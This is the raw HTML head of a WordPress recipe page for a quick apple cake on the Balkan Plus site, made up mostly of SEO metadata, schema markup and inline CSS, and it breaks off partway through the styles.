

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/
body_size: 37877
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brzi kolač od jabuka za koji vam ne treba niti mikser &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brzi kolač od jabuka za koji vam ne treba niti mikser &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2023-11-04T22:05:29+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#article","isPartOf":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Brzi kolač od jabuka za koji vam ne treba niti mikser","datePublished":"2023-11-04T22:05:29+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/"},"wordCount":198,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg","keywords":["izdvojeno"],"articleSection":["Recepti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/","url":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/","name":"Brzi kolač od jabuka za koji vam ne treba niti mikser &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg","datePublished":"2023-11-04T22:05:29+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg","width":625,"height":428},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Brzi kolač od jabuka za koji vam ne treba niti mikser"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Brzi kolač od jabuka za koji vam ne treba niti mikser Comments Feed" href="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fbrzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fbrzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : 